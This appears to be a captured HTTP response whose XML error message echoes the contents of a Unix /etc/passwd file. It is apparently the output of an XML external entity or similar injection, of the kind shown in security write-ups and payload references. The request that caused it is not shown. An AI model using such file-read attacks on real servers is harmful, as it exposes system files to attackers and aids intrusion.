 HTTP/1.1 200 OK
Content-Type: application/xml
Content-Length: 2467
<?xml version="1.0" encoding="UTF-8"?>
<errors>
<error>no results for name root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync....
</error>
</errors>